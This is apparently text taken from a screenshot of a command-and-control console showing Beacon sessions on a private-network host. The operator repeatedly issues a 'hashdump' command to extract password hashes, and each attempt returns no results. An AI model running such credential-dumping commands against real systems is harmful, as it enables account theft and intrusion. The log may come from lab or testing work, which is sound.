 Event Log X Listeners X Beacon 172.16.237.149@3824 X Beacon 172.16.237.149@3176 X
beacon> hashdump
[*] Tasked beacon to dump hashes
beacon> sleep 4
[*] Tasked beacon to sleep for 4s
[+] host called home, sent: 82517 bytes
[+] received password hashes:
[-] no results.
beacon> hashdunp
[-] Unknown command: hashdunp
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
[-] no results.